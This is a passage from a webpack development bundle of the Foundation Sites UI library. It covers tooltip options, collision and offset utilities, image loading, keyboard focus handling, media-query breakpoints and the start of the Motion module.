data-position and data-alignment, but reposition if\n   * it would cause an overflow.  @option\n   * @type {boolean}\n   * @default false\n   */\n  allowOverlap: false,\n  /**\n   * Allow overlap of only the bottom of the container. This is the most common\n   * behavior for dropdowns, allowing the dropdown to extend the bottom of the\n   * screen but not otherwise influence or break out of the container.\n   * Less common for tooltips.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  allowBottomOverlap: false,\n  /**\n   * Distance, in pixels, the template should push away from the anchor on the Y axis.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  vOffset: 0,\n  /**\n   * Distance, in pixels, the template should push away from the anchor on the X axis\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  hOffset: 0,\n  /**\n   * Distance, in pixels, the template spacing auto-adjust for a vertical tooltip\n   * @option\n   * @type {number}\n   * @default 14\n   */\n  tooltipHeight: 14,\n  /**\n   * Distance, in pixels, the template spacing auto-adjust for a horizontal tooltip\n   * @option\n   * @type {number}\n   * @default 12\n   */\n  tooltipWidth: 12,\n  /**\n  * Allow HTML in tooltip. Warning: If you are loading user-generated content into tooltips,\n  * allowing HTML may open yourself up to XSS attacks.\n  * @option\n  * @type {boolean}\n  * @default false\n  */\n  allowHtml: false\n};\n\n/**\n * TODO utilize resize event trigger\n */\n\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.tooltip.js?")},"./js/foundation.util.box.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Box: function() { return /* binding */ Box; }\n/* harmony export */ });\nvar Box = {\n  ImNotTouchingYou: ImNotTouchingYou,\n  OverlapArea: OverlapArea,\n  GetDimensions: GetDimensions,\n  GetExplicitOffsets: GetExplicitOffsets\n};\n\n/**\n * Compares the dimensions of an element to a container and determines collision events with container.\n * @function\n * @param {jQuery} element - jQuery object to test for collisions.\n * @param {jQuery} parent - jQuery object to use as bounding container.\n * @param {Boolean} lrOnly - set to true to check left and right values only.\n * @param {Boolean} tbOnly - set to true to check top and bottom values only.\n * @default if no parent object passed, detects collisions with `window`.\n * @returns {Boolean} - true if collision free, false if a collision in any direction.\n */\nfunction ImNotTouchingYou(element, parent, lrOnly, tbOnly, ignoreBottom) {\n  return OverlapArea(element, parent, lrOnly, tbOnly, ignoreBottom) === 0;\n}\nfunction OverlapArea(element, parent, lrOnly, tbOnly, ignoreBottom) {\n  var eleDims = GetDimensions(element),\n    topOver,\n    bottomOver,\n    leftOver,\n    rightOver;\n  if (parent) {\n    var parDims = GetDimensions(parent);\n    bottomOver = parDims.height + parDims.offset.top - (eleDims.offset.top + eleDims.height);\n    topOver = eleDims.offset.top - parDims.offset.top;\n    leftOver = eleDims.offset.left - parDims.offset.left;\n    rightOver = parDims.width + parDims.offset.left - (eleDims.offset.left + eleDims.width);\n  } else {\n    bottomOver = eleDims.windowDims.height + eleDims.windowDims.offset.top - (eleDims.offset.top + eleDims.height);\n    topOver = eleDims.offset.top - eleDims.windowDims.offset.top;\n    leftOver = eleDims.offset.left - eleDims.windowDims.offset.left;\n    rightOver = eleDims.windowDims.width - (eleDims.offset.left + eleDims.width);\n  }\n  bottomOver = ignoreBottom ? 0 : Math.min(bottomOver, 0);\n  topOver = Math.min(topOver, 0);\n  leftOver = Math.min(leftOver, 0);\n  rightOver = Math.min(rightOver, 0);\n  if (lrOnly) {\n    return leftOver + rightOver;\n  }\n  if (tbOnly) {\n    return topOver + bottomOver;\n  }\n\n  // use sum of squares b/c we care about overlap area.\n  return Math.sqrt(topOver * topOver + bottomOver * bottomOver + leftOver * leftOver + rightOver * rightOver);\n}\n\n/**\n * Uses native methods to return an object of dimension values.\n * @function\n * @param {jQuery || HTML} element - jQuery object or DOM element for which to get the dimensions. Can be any element other that document or window.\n * @returns {Object} - nested object of integer pixel values\n * TODO - if element is window, return only those values.\n */\nfunction GetDimensions(elem) {\n  elem = elem.length ? elem[0] : elem;\n  if (elem === window || elem === document) {\n    throw new Error(\"I'm sorry, Dave. I'm afraid I can't do that.\");\n  }\n  var rect = elem.getBoundingClientRect(),\n    parRect = elem.parentNode.getBoundingClientRect(),\n    winRect = document.body.getBoundingClientRect(),\n    winY = window.pageYOffset,\n    winX = window.pageXOffset;\n  return {\n    width: rect.width,\n    height: rect.height,\n    offset: {\n      top: rect.top + winY,\n      left: rect.left + winX\n    },\n    parentDims: {\n      width: parRect.width,\n      height: parRect.height,\n      offset: {\n        top: parRect.top + winY,\n        left: parRect.left + winX\n      }\n    },\n    windowDims: {\n      width: winRect.width,\n      height: winRect.height,\n      offset: {\n        top: winY,\n        left: winX\n      }\n    }\n  };\n}\n\n/**\n * Returns an object of top and left integer pixel values for dynamically rendered elements,\n * such as: Tooltip, Reveal, and Dropdown. Maintained for backwards compatibility, and where\n * you don't know alignment, but generally from\n * 6.4 forward you should use GetExplicitOffsets, as GetOffsets conflates position and alignment.\n * @function\n * @param {jQuery} element - jQuery object for the element being positioned.\n * @param {jQuery} anchor - jQuery object for the element's anchor point.\n * @param {String} position - a string relating to the desired position of the element, relative to it's anchor\n * @param {Number} vOffset - integer pixel value of desired vertical separation between anchor and element.\n * @param {Number} hOffset - integer pixel value of desired horizontal separation between anchor and element.\n * @param {Boolean} isOverflow - if a collision event is detected, sets to true to default the element to full width - any desired offset.\n * TODO alter/rewrite to work with `em` values as well/instead of pixels\n */\nfunction GetExplicitOffsets(element, anchor, position, alignment, vOffset, hOffset, isOverflow) {\n  var $eleDims = GetDimensions(element),\n    $anchorDims = anchor ? GetDimensions(anchor) : null;\n  var topVal, leftVal;\n  if ($anchorDims !== null) {\n    // set position related attribute\n    switch (position) {\n      case 'top':\n        topVal = $anchorDims.offset.top - ($eleDims.height + vOffset);\n        break;\n      case 'bottom':\n        topVal = $anchorDims.offset.top + $anchorDims.height + vOffset;\n        break;\n      case 'left':\n        leftVal = $anchorDims.offset.left - ($eleDims.width + hOffset);\n        break;\n      case 'right':\n        leftVal = $anchorDims.offset.left + $anchorDims.width + hOffset;\n        break;\n    }\n\n    // set alignment related attribute\n    switch (position) {\n      case 'top':\n      case 'bottom':\n        switch (alignment) {\n          case 'left':\n            leftVal = $anchorDims.offset.left + hOffset;\n            break;\n          case 'right':\n            leftVal = $anchorDims.offset.left - $eleDims.width + $anchorDims.width - hOffset;\n            break;\n          case 'center':\n            leftVal = isOverflow ? hOffset : $anchorDims.offset.left + $anchorDims.width / 2 - $eleDims.width / 2 + hOffset;\n            break;\n        }\n        break;\n      case 'right':\n      case 'left':\n        switch (alignment) {\n          case 'bottom':\n            topVal = $anchorDims.offset.top - vOffset + $anchorDims.height - $eleDims.height;\n            break;\n          case 'top':\n            topVal = $anchorDims.offset.top + vOffset;\n            break;\n          case 'center':\n            topVal = $anchorDims.offset.top + vOffset + $anchorDims.height / 2 - $eleDims.height / 2;\n            break;\n        }\n        break;\n    }\n  }\n  return {\n    top: topVal,\n    left: leftVal\n  };\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.box.js?")},"./js/foundation.util.imageLoader.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   onImagesLoaded: function() { return /* binding */ onImagesLoaded; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n\n\n/**\n * Runs a callback function when images are fully loaded.\n * @param {Object} images - Image(s) to check if loaded.\n * @param {Func} callback - Function to execute when image is fully loaded.\n */\nfunction onImagesLoaded(images, callback) {\n  var unloaded = images.length;\n  if (unloaded === 0) {\n    callback();\n  }\n  images.each(function () {\n    // Check if image is loaded\n    if (this.complete && typeof this.naturalWidth !== 'undefined') {\n      singleImageLoaded();\n    } else {\n      // If the above check failed, simulate loading on detached element.\n      var image = new Image();\n      // Still count image as loaded if it finalizes with an error.\n      var events = \"load.zf.images error.zf.images\";\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(image).one(events, function me() {\n        // Unbind the event listeners. We're using 'one' but only one of the two events will have fired.\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).off(events, me);\n        singleImageLoaded();\n      });\n      image.src = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr('src');\n    }\n  });\n  function singleImageLoaded() {\n    unloaded--;\n    if (unloaded === 0) {\n      callback();\n    }\n  }\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.imageLoader.js?")},"./js/foundation.util.keyboard.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Keyboard: function() { return /* binding */ Keyboard; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/*******************************************\n *                                         *\n * This util was created by Marius Olbertz *\n * Please thank Marius on GitHub /owlbertz *\n * or the web http://www.mariusolbertz.de/ *\n *                                         *\n ******************************************/\n\n\n\nvar keyCodes = {\n  9: 'TAB',\n  13: 'ENTER',\n  27: 'ESCAPE',\n  32: 'SPACE',\n  35: 'END',\n  36: 'HOME',\n  37: 'ARROW_LEFT',\n  38: 'ARROW_UP',\n  39: 'ARROW_RIGHT',\n  40: 'ARROW_DOWN'\n};\nvar commands = {};\n\n// Functions pulled out to be referenceable from internals\nfunction findFocusable($element) {\n  if (!$element) {\n    return false;\n  }\n  return $element.find('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]').filter(function () {\n    if (!jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is(':visible') || jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr('tabindex') < 0) {\n      return false;\n    } //only have visible elements and those that have a tabindex greater or equal 0\n    return true;\n  }).sort(function (a, b) {\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).attr('tabindex') === jquery__WEBPACK_IMPORTED_MODULE_0___default()(b).attr('tabindex')) {\n      return 0;\n    }\n    var aTabIndex = parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).attr('tabindex'), 10),\n      bTabIndex = parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(b).attr('tabindex'), 10);\n    // Undefined is treated the same as 0\n    if (typeof jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).attr('tabindex') === 'undefined' && bTabIndex > 0) {\n      return 1;\n    }\n    if (typeof jquery__WEBPACK_IMPORTED_MODULE_0___default()(b).attr('tabindex') === 'undefined' && aTabIndex > 0) {\n      return -1;\n    }\n    if (aTabIndex === 0 && bTabIndex > 0) {\n      return 1;\n    }\n    if (bTabIndex === 0 && aTabIndex > 0) {\n      return -1;\n    }\n    if (aTabIndex < bTabIndex) {\n      return -1;\n    }\n    if (aTabIndex > bTabIndex) {\n      return 1;\n    }\n  });\n}\nfunction parseKey(event) {\n  var key = keyCodes[event.which || event.keyCode] || String.fromCharCode(event.which).toUpperCase();\n\n  // Remove un-printable characters, e.g. for `fromCharCode` calls for CTRL only events\n  key = key.replace(/\\W+/, '');\n  if (event.shiftKey) key = \"SHIFT_\".concat(key);\n  if (event.ctrlKey) key = \"CTRL_\".concat(key);\n  if (event.altKey) key = \"ALT_\".concat(key);\n\n  // Remove trailing underscore, in case only modifiers were used (e.g. only `CTRL_ALT`)\n  key = key.replace(/_$/, '');\n  return key;\n}\nvar Keyboard = {\n  keys: getKeyCodes(keyCodes),\n  /**\n   * Parses the (keyboard) event and returns a String that represents its key\n   * Can be used like Foundation.parseKey(event) === Foundation.keys.SPACE\n   * @param {Event} event - the event generated by the event handler\n   * @return String key - String that represents the key pressed\n   */\n  parseKey: parseKey,\n  /**\n   * Handles the given (keyboard) event\n   * @param {Event} event - the event generated by the event handler\n   * @param {String} component - Foundation component's name, e.g. Slider or Reveal\n   * @param {Objects} functions - collection of functions that are to be executed\n   */\n  handleKey: function handleKey(event, component, functions) {\n    var commandList = commands[component],\n      keyCode = this.parseKey(event),\n      cmds,\n      command,\n      fn;\n    if (!commandList) return console.warn('Component not defined!');\n\n    // Ignore the event if it was already handled\n    if (event.zfIsKeyHandled === true) return;\n\n    // This component does not differentiate between ltr and rtl\n    if (typeof commandList.ltr === 'undefined') {\n      cmds = commandList; // use plain list\n    } else {\n      // merge ltr and rtl: if document is rtl, rtl overwrites ltr and vice versa\n      if ((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.rtl)()) cmds = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, commandList.ltr, commandList.rtl);else cmds = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, commandList.rtl, commandList.ltr);\n    }\n    command = cmds[keyCode];\n    fn = functions[command];\n    // Execute the handler if found\n    if (fn && typeof fn === 'function') {\n      var returnValue = fn.apply();\n\n      // Mark the event as \"handled\" to prevent future handlings\n      event.zfIsKeyHandled = true;\n\n      // Execute function when event was handled\n      if (functions.handled || typeof functions.handled === 'function') {\n        functions.handled(returnValue);\n      }\n    } else {\n      // Execute function when event was not handled\n      if (functions.unhandled || typeof functions.unhandled === 'function') {\n        functions.unhandled();\n      }\n    }\n  },\n  /**\n   * Finds all focusable elements within the given `$element`\n   * @param {jQuery} $element - jQuery object to search within\n   * @return {jQuery} $focusable - all focusable elements within `$element`\n   */\n\n  findFocusable: findFocusable,\n  /**\n   * Returns the component name name\n   * @param {Object} component - Foundation component, e.g. Slider or Reveal\n   * @return String componentName\n   */\n  register: function register(componentName, cmds) {\n    commands[componentName] = cmds;\n  },\n  // TODO9438: These references to Keyboard need to not require global. Will 'this' work in this context?\n  //\n  /**\n   * Traps the focus in the given element.\n   * @param  {jQuery} $element  jQuery object to trap the foucs into.\n   */\n  trapFocus: function trapFocus($element) {\n    var $focusable = findFocusable($element),\n      $firstFocusable = $focusable.eq(0),\n      $lastFocusable = $focusable.eq(-1);\n    $element.on('keydown.zf.trapfocus', function (event) {\n      if (event.target === $lastFocusable[0] && parseKey(event) === 'TAB') {\n        event.preventDefault();\n        $firstFocusable.focus();\n      } else if (event.target === $firstFocusable[0] && parseKey(event) === 'SHIFT_TAB') {\n        event.preventDefault();\n        $lastFocusable.focus();\n      }\n    });\n  },\n  /**\n   * Releases the trapped focus from the given element.\n   * @param  {jQuery} $element  jQuery object to release the focus for.\n   */\n  releaseFocus: function releaseFocus($element) {\n    $element.off('keydown.zf.trapfocus');\n  }\n};\n\n/*\n * Constants for easier comparing.\n * Can be used like Foundation.parseKey(event) === Foundation.keys.SPACE\n */\nfunction getKeyCodes(kcs) {\n  var k = {};\n  for (var kc in kcs) {\n    if (kcs.hasOwnProperty(kc)) k[kcs[kc]] = kcs[kc];\n  }\n  return k;\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.keyboard.js?")},"./js/foundation.util.mediaQuery.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   MediaQuery: function() { return /* binding */ MediaQuery; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }\nfunction _nonIterableRest() { throw new TypeError(\"Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i]; return arr2; }\nfunction _iterableToArrayLimit(arr, i) { var _i = null == arr ? null : \"undefined\" != typeof Symbol && arr[Symbol.iterator] || arr[\"@@iterator\"]; if (null != _i) { var _s, _e, _x, _r, _arr = [], _n = !0, _d = !1; try { if (_x = (_i = _i.call(arr)).next, 0 === i) { if (Object(_i) !== _i) return; _n = !1; } else for (; !(_n = (_s = _x.call(_i)).done) && (_arr.push(_s.value), _arr.length !== i); _n = !0); } catch (err) { _d = !0, _e = err; } finally { try { if (!_n && null != _i.return && (_r = _i.return(), Object(_r) !== _r)) return; } finally { if (_d) throw _e; } } return _arr; } }\nfunction _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }\n\n\n// Default set of media queries\n// const defaultQueries = {\n//   'default' : 'only screen',\n//   landscape : 'only screen and (orientation: landscape)',\n//   portrait : 'only screen and (orientation: portrait)',\n//   retina : 'only screen and (-webkit-min-device-pixel-ratio: 2),' +\n//     'only screen and (min--moz-device-pixel-ratio: 2),' +\n//     'only screen and (-o-min-device-pixel-ratio: 2/1),' +\n//     'only screen and (min-device-pixel-ratio: 2),' +\n//     'only screen and (min-resolution: 192dpi),' +\n//     'only screen and (min-resolution: 2dppx)'\n//   };\n\n// matchMedia() polyfill - Test a CSS media type/query in JS.\n// Authors & copyright © 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. MIT license\n/* eslint-disable */\nwindow.matchMedia || (window.matchMedia = function () {\n  \"use strict\";\n\n  // For browsers that support matchMedium api such as IE 9 and webkit\n  var styleMedia = window.styleMedia || window.media;\n\n  // For those that don't support matchMedium\n  if (!styleMedia) {\n    var style = document.createElement('style'),\n      script = document.getElementsByTagName('script')[0],\n      info = null;\n    style.type = 'text/css';\n    style.id = 'matchmediajs-test';\n    if (!script) {\n      document.head.appendChild(style);\n    } else {\n      script.parentNode.insertBefore(style, script);\n    }\n\n    // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers\n    info = 'getComputedStyle' in window && window.getComputedStyle(style, null) || style.currentStyle;\n    styleMedia = {\n      matchMedium: function matchMedium(media) {\n        var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';\n\n        // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers\n        if (style.styleSheet) {\n          style.styleSheet.cssText = text;\n        } else {\n          style.textContent = text;\n        }\n\n        // Test if media query is true or false\n        return info.width === '1px';\n      }\n    };\n  }\n  return function (media) {\n    return {\n      matches: styleMedia.matchMedium(media || 'all'),\n      media: media || 'all'\n    };\n  };\n}());\n/* eslint-enable */\n\nvar MediaQuery = {\n  queries: [],\n  current: '',\n  /**\n   * Initializes the media query helper, by extracting the breakpoint list from the CSS and activating the breakpoint watcher.\n   * @function\n   * @private\n   */\n  _init: function _init() {\n    // make sure the initialization is only done once when calling _init() several times\n    if (this.isInitialized === true) {\n      return this;\n    } else {\n      this.isInitialized = true;\n    }\n    var self = this;\n    var $meta = jquery__WEBPACK_IMPORTED_MODULE_0___default()('meta.foundation-mq');\n    if (!$meta.length) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('<meta class=\"foundation-mq\" name=\"foundation-mq\" content>').appendTo(document.head);\n    }\n    var extractedStyles = jquery__WEBPACK_IMPORTED_MODULE_0___default()('.foundation-mq').css('font-family');\n    var namedQueries;\n    namedQueries = parseStyleToObject(extractedStyles);\n    self.queries = []; // reset\n\n    for (var key in namedQueries) {\n      if (namedQueries.hasOwnProperty(key)) {\n        self.queries.push({\n          name: key,\n          value: \"only screen and (min-width: \".concat(namedQueries[key], \")\")\n        });\n      }\n    }\n    this.current = this._getCurrentSize();\n    this._watcher();\n  },\n  /**\n   * Reinitializes the media query helper.\n   * Useful if your CSS breakpoint configuration has just been loaded or has changed since the initialization.\n   * @function\n   * @private\n   */\n  _reInit: function _reInit() {\n    this.isInitialized = false;\n    this._init();\n  },\n  /**\n   * Checks if the screen is at least as wide as a breakpoint.\n   * @function\n   * @param {String} size - Name of the breakpoint to check.\n   * @returns {Boolean} `true` if the breakpoint matches, `false` if it's smaller.\n   */\n  atLeast: function atLeast(size) {\n    var query = this.get(size);\n    if (query) {\n      return window.matchMedia(query).matches;\n    }\n    return false;\n  },\n  /**\n   * Checks if the screen is within the given breakpoint.\n   * If smaller than the breakpoint of larger than its upper limit it returns false.\n   * @function\n   * @param {String} size - Name of the breakpoint to check.\n   * @returns {Boolean} `true` if the breakpoint matches, `false` otherwise.\n   */\n  only: function only(size) {\n    return size === this._getCurrentSize();\n  },\n  /**\n   * Checks if the screen is within a breakpoint or smaller.\n   * @function\n   * @param {String} size - Name of the breakpoint to check.\n   * @returns {Boolean} `true` if the breakpoint matches, `false` if it's larger.\n   */\n  upTo: function upTo(size) {\n    var nextSize = this.next(size);\n\n    // If the next breakpoint does not match, the screen is smaller than\n    // the upper limit of this breakpoint.\n    if (nextSize) {\n      return !this.atLeast(nextSize);\n    }\n\n    // If there is no next breakpoint, the \"size\" breakpoint does not have\n    // an upper limit and the screen will always be within it or smaller.\n    return true;\n  },\n  /**\n   * Checks if the screen matches to a breakpoint.\n   * @function\n   * @param {String} size - Name of the breakpoint to check, either 'small only' or 'small'. Omitting 'only' falls back to using atLeast() method.\n   * @returns {Boolean} `true` if the breakpoint matches, `false` if it does not.\n   */\n  is: function is(size) {\n    var parts = size.trim().split(' ').filter(function (p) {\n      return !!p.length;\n    });\n    var _parts = _slicedToArray(parts, 2),\n      bpSize = _parts[0],\n      _parts$ = _parts[1],\n      bpModifier = _parts$ === void 0 ? '' : _parts$;\n\n    // Only the breakpont\n    if (bpModifier === 'only') {\n      return this.only(bpSize);\n    }\n    // At least the breakpoint (included)\n    if (!bpModifier || bpModifier === 'up') {\n      return this.atLeast(bpSize);\n    }\n    // Up to the breakpoint (included)\n    if (bpModifier === 'down') {\n      return this.upTo(bpSize);\n    }\n    throw new Error(\"\\n      Invalid breakpoint passed to MediaQuery.is().\\n      Expected a breakpoint name formatted like \\\"<size> <modifier>\\\", got \\\"\".concat(size, \"\\\".\\n    \"));\n  },\n  /**\n   * Gets the media query of a breakpoint.\n   * @function\n   * @param {String} size - Name of the breakpoint to get.\n   * @returns {String|null} - The media query of the breakpoint, or `null` if the breakpoint doesn't exist.\n   */\n  get: function get(size) {\n    for (var i in this.queries) {\n      if (this.queries.hasOwnProperty(i)) {\n        var query = this.queries[i];\n        if (size === query.name) return query.value;\n      }\n    }\n    return null;\n  },\n  /**\n   * Get the breakpoint following the given breakpoint.\n   * @function\n   * @param {String} size - Name of the breakpoint.\n   * @returns {String|null} - The name of the following breakpoint, or `null` if the passed breakpoint was the last one.\n   */\n  next: function next(size) {\n    var _this = this;\n    var queryIndex = this.queries.findIndex(function (q) {\n      return _this._getQueryName(q) === size;\n    });\n    if (queryIndex === -1) {\n      throw new Error(\"\\n        Unknown breakpoint \\\"\".concat(size, \"\\\" passed to MediaQuery.next().\\n        Ensure it is present in your Sass \\\"$breakpoints\\\" setting.\\n      \"));\n    }\n    var nextQuery = this.queries[queryIndex + 1];\n    return nextQuery ? nextQuery.name : null;\n  },\n  /**\n   * Returns the name of the breakpoint related to the given value.\n   * @function\n   * @private\n   * @param {String|Object} value - Breakpoint name or query object.\n   * @returns {String} Name of the breakpoint.\n   */\n  _getQueryName: function _getQueryName(value) {\n    if (typeof value === 'string') return value;\n    if (_typeof(value) === 'object') return value.name;\n    throw new TypeError(\"\\n      Invalid value passed to MediaQuery._getQueryName().\\n      Expected a breakpoint name (String) or a breakpoint query (Object), got \\\"\".concat(value, \"\\\" (\").concat(_typeof(value), \")\\n    \"));\n  },\n  /**\n   * Gets the current breakpoint name by testing every breakpoint and returning the last one to match (the biggest one).\n   * @function\n   * @private\n   * @returns {String} Name of the current breakpoint.\n   */\n  _getCurrentSize: function _getCurrentSize() {\n    var matched;\n    for (var i = 0; i < this.queries.length; i++) {\n      var query = this.queries[i];\n      if (window.matchMedia(query.value).matches) {\n        matched = query;\n      }\n    }\n    return matched && this._getQueryName(matched);\n  },\n  /**\n   * Activates the breakpoint watcher, which fires an event on the window whenever the breakpoint changes.\n   * @function\n   * @private\n   */\n  _watcher: function _watcher() {\n    var _this2 = this;\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('resize.zf.trigger', function () {\n      var newSize = _this2._getCurrentSize(),\n        currentSize = _this2.current;\n      if (newSize !== currentSize) {\n        // Change the current media query\n        _this2.current = newSize;\n\n        // Broadcast the media query change on the window\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).trigger('changed.zf.mediaquery', [newSize, currentSize]);\n      }\n    });\n  }\n};\n\n// Thank you: https://github.com/sindresorhus/query-string\nfunction parseStyleToObject(str) {\n  var styleObject = {};\n  if (typeof str !== 'string') {\n    return styleObject;\n  }\n  str = str.trim().slice(1, -1); // browsers re-quote string style values\n\n  if (!str) {\n    return styleObject;\n  }\n  styleObject = str.split('&').reduce(function (ret, param) {\n    var parts = param.replace(/\\+/g, ' ').split('=');\n    var key = parts[0];\n    var val = parts[1];\n    key = decodeURIComponent(key);\n\n    // missing `=` should be `null`:\n    // http://w3.org/TR/2012/WD-url-20120524/#collect-url-parameters\n    val = typeof val === 'undefined' ? null : decodeURIComponent(val);\n    if (!ret.hasOwnProperty(key)) {\n      ret[key] = val;\n    } else if (Array.isArray(ret[key])) {\n      ret[key].push(val);\n    } else {\n      ret[key] = [ret[key], val];\n    }\n    return ret;\n  }, {});\n  return styleObject;\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.mediaQuery.js?")},"./js/foundation.util.motion.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Motion: function() { return /* binding */ Motion; },\n/* harmony export */   Move: function() { return /* binding */ Move; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n\n\n\n/**\n * Motion module.\n * @module foundation.motion\n */\n\nvar initClasses = ['mui-enter', 'mui-leave'];\nvar activeClasses = ['mui-enter-active', 'mui-leave-active'];\nvar Motion = {\n  animateIn: function animateIn(element, animation, cb) {\n    animate(true, element, animation, cb);\n  },\n  animateOut: function animateOut(element, animation, cb) {\n    animate(false, element, animation, cb);\n  }\n};\nfunction Move(duration, elem, fn) {\n  var anim,\n    prog,\n    start = null;\n  if (duration === 0) {\n    fn.apply(elem);\n    elem.trigger('finished.zf.animate', [elem]).triggerHandler('finished.zf.animate', [elem]);\n    return;\n  }\n  function move(ts) {\n    if (!start) start = ts;\n    prog = ts - start;\n    fn.apply(elem);\n    if (prog < duration) {\n      anim = window.requestAnimationFrame(move, elem);\n    } else {\n      window.cancelAnimationFrame(anim);\n      elem.trigger('finished.zf.animate', [elem]).triggerHandler('finished.zf.animate', [elem]);\n    }\n  }\n  anim = window.requestAnimationFrame(move);\n}\n\n/**\n * Animates an element in or out using a CSS transition class.\n * @function\n * @private\n * @param {Boolean} isIn - Defines if the animation is in or out.\n * @param {Object} element - jQuery or HTML object to animate.\n * @param {String} animation - CSS class to use.\n * @param {Function} cb - Callback to run when animation is finished.\n */\nfunction animate(isIn, element, animation, cb) {\n  element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(element).eq(0);\n  if (!element.length) return;\n  var initClass = isIn ? initClasses[0] : initClasses[1];\n  var activeClass = isIn ? activeClasses[0] : activeClasses[1];\n\n  // Set up the animation\n  reset();\n  element.addClass(animation).css('transition', 'none');\n  requestAnimationFrame(function () {\n    element.addClass(initClass);\n    if (isIn) element.show();\n  });\n\n  // Start the animation\n  requestAnimationFrame(function () {\n    // will trigger the browser to synchronously calculate the style and layout\n    // also called reflow or layout thrashing\n    // see https://gist.github.com/paulirish/5d52fb081b3570c81e3a\n    element[0].offsetWidth;\n    element.css('transition', '').addClass(activeClass);\n  });\n\n  // Clean up the animation when it finishes\n  element.one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.transitionend)(element), finish);\n\n  // Hides the element (for out animations), 